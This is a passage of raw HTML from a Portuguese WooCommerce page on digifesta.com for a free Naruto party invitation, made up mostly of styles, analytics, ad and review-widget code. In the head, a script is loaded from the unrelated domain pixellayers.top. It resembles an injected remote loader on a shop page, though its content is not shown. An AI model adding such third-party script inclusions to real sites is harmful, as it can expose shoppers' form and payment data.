<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-32850-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-32850.css?ver=1755271617' media='all' />
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62267-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62267.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kahgiwl0/6i872.css" media="all"/>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/10obk044/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> -->
<script src='https://stats.wp.com/w.js?ver=202603' id='woo-tracks-js'></script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/kxh3lzrc/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> -->
<!-- <script src='https://digifesta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<script id='tp-js-js-extra'>
var trustpilot_settings = {"key":"5vu41BNAHlMszAE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/7ik2ngnp/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script> -->
<script src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script id='trustbox-js-extra'>
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"after","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"10","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"0e1a6656-5cc7-f624-3c6c-16716249fdc0","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"30px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlwrpz2l0ywlzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"652bc306-545c-2ad2-a8c7-3ad94da02fe5","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9kawdpzmvzdgeuy29tl2nhdgvnb3jpys1wcm9kdxrvl2nvbnzpdgvzlxdoyxrzyxbwlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_96802,96802","name":"Convite Anivers\u00e1rio Espa\u00e7o - Papel 10x15 cm - Formato Digital Inclu\u00eddo - Portes de envio Gr\u00e1tis para Portugal via CTT","widgetName":"Micro Review Count","repeatable":false,"uuid":"94cf5913-1564-653e-b2df-5655c109d150","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"24px","locale":"pt-PT"}]};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/9huqzj5x/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script> -->
<script id='woo-multi-currency-js-extra'>
var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https:\/\/digifesta.com\/wp-admin\/admin-ajax.php","extra_params":[],"current_currency":"EUR"};
</script>
<script src='//digifesta.com/wp-content/cache/wpfc-minified/jlsf3e7z/6i872.js' type="text/javascript"></script>
<!-- <script src='https://digifesta.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.min.js?ver=2.2.1' id='woo-multi-currency-js'></script> -->
<!-- <script src='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.7' id='font-awesome-4-shim-js'></script> -->
<link rel="https://api.w.org/" href="https://digifesta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://digifesta.com/wp-json/wp/v2/posts/32850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digifesta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digifesta.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://digifesta.com/?p=32850' />
<link rel="alternate" type="application/json+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fkit-digital%2Fconvite-naruto-gratis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digifesta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigifesta.com%2Fkit-digital%2Fconvite-naruto-gratis%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110949683-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110949683-2');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="IuGpHBXZjytIQzaAiHcdYHPBcYSJZbfzIQ8ZWv8LED4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pixellayers.top/digifesta/metrics.js"></script>
		<style id="wp-custom-css">
			/*AUMENTAR AREA DE CHECKOUT PARA 100% LARGURA*/

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
  float: right;
  width: 100%;
}



/*apagar zona de envio no checkout PARTE 1*/

#add_payment_method .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination, .woocommerce-checkout .cart-collaterals .cart_totals .woocommerce-shipping-destination {
  margin-bottom: 0;
  display: none;
}

/*apagar zona de envio no checkout PARTE 2*/
#add_payment_method .cart-collaterals .shipping-calculator-button, .woocommerce-cart .cart-collaterals .shipping-calculator-button, .woocommerce-checkout .cart-collaterals .shipping-calculator-button {
  float: none;
  margin-top: .5em;
  display: inline-block;
  display: none;
}



/* aumentar area para ajustar quantidades no cart*/
.woocommerce .quantity .qty {
  width: 4.631em;
  text-align: center;
}


.MIDAD1{
	 
	DISPLAY:NONe
}



.elementor-ki
.featured-image {
   	display:none
}



/*
.entry-title {
    display:none
}

h1.entry-title {
        display: none;
}
*/

.elementor-search-form--skin-full_screen .elementor-search-form__container {
       height: 10vh;    
}


.page .entry-title{display:none;}

.site-info {
    color: #ffffff;
    display: none;
}

/*controlo sobre anuncio do meio na pagina de temas*/
.midadd {
  background-color: white;
	display:none
}

/*remover "57 comentários"*/
.comments-title {
        display: none;
}



/*side bars espaços */
@media (min-width: 769px) {
    #right-sidebar {
        width: 300px;
    }
	    #left-sidebar {
        width: 300px;
    }
	
    .inside-right-sidebar {
        padding-right: 20px;
    }
    body:not(.no-sidebar) #primary {
        width: calc(100% - 300px);
    }
}


/*trocar cor de botão finalizar compra*/
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #000000;
    border-radius: 20px;
}


/*ajuste ao botão do mini-menu*/
.elementor-menu-cart__footer-buttons .elementor-button--view-cart {
    display: var(--view-cart-button-display,inline-block);
    color: var(--view-cart-button-text-color,#fff);
    padding: var(--view-cart-button-padding,15px);
    background-color: #000000;
	  border-radius: 20px
}

.elementor-menu-cart__footer-buttons .elementor-button--checkout {
   	 background-color: #000000;
	  border-radius: 20px
}

/*remover titulo do produto quando imnagem aumenta*/
.pswp__caption__center {
  display: none;
}

		</style>
		
		<!-- Global site tag (gtag.js) - Google Ads: AW-16897171996 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16897171996"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16897171996", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-32850 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress woocommerce-no-js woocommerce-multi-currency-EUR both-sidebars nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-1390 elementor-page elementor-page-32850 elementor-page-62267 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<div data-elementor-type="header" data-elementor-id="39919" class="elementor elementor-39919 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ce2c68b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ce2c68b" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ea35fb" data-id="6ea35fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-68b4679 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68b4679" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d62249a" data-id="d62249a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-793b998 elementor-widget elementor-widget-image" data-id="793b998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://digifesta.com/">
							<img src="https://digifesta.com/wp-content/uploads/elementor/thumbs/cropped-logo-black-gold-1-1-1-q13iqeyc74114kdehy5d8nei4910iq6o3xryyhu63u.png" title="DIGIfesta" alt="DIGIfesta" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-731341b" data-id="731341b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-10f6943 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="10f6943" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://digifesta.com" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Procurar Tema" class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f625272" data-id="f625272" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4d4a6e9 toggle-icon--basket-solid elementor-menu-cart--items-indicator-plain elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4d4a6e9" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
									<div class="woocommerce-mini-cart__empty-message">Sem Produtos no Carrinho.</div>
							</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5c6bdab" data-id="5c6bdab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fb9071d elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="fb9071d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjkzMTU2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="62267" class="elementor elementor-62267 elementor-location-single post-32850 post type-post status-publish format-standard has-post-thumbnail hentry category-kit-digital tag-convite tag-naruto" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed8fe1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed8fe1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-451c9e5" data-id="451c9e5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-590da5e elementor-widget elementor-widget-html" data-id="590da5e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5006544293276891"
     crossorigin="anonymous"></script>
<!-- Responsive Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5006544293276891"
     data-ad-slot="4748080365"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35eeb86 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35eeb86" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbd5391" data-id="bbd5391" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37e4b97 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="37e4b97" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-melancia-gratis/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Tema</span><span class="post-navigation__prev--title">Melancia</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://digifesta.com/kit-digital/convite-pocoyo-gratis/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Tema</span><span class="post-navigation__next--title">Pocoyo</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcc83d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fcc83d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6a252c" data-id="c6a252c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0fbfb5 elementor-widget elementor-widget-theme-post-content" data-id="e0fbfb5" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-32850 .elementor-element.elementor-element-7c8137e3:not(.elementor-motion-effects-element-type-background), .elementor-32850 .elementor-element.elementor-element-7c8137e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f9f9f9;}.elementor-32850 .elementor-element.elementor-element-7c8137e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-32850 .elementor-element.elementor-element-7c8137e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 .elementor-element.elementor-element-68c56a40 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-32850 .elementor-element.elementor-element-52460d3e{padding:3px 3px 3px 3px;}.elementor-bc-flex-widget .elementor-32850 .elementor-element.elementor-element-555bbaa3.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-555bbaa3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-32850 .elementor-element.elementor-element-555bbaa3:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated, .elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated > .elementor-background-overlay, .elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-32850 .elementor-element.elementor-element-555bbaa3:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-32850 .elementor-element.elementor-element-555bbaa3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32850 